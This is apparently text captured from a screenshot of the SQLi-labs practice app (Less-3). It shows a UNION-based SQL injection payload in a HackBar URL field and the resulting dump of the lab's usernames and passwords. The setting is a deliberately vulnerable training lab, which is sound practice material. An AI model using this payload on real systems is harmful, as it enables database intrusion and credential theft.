 Welcome Dhakkan
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://192.168.1.12/sqli-labs/Less-3/?id=-1') union select 1,database(),group_concat(username,id,password) from security.users --+
Split URL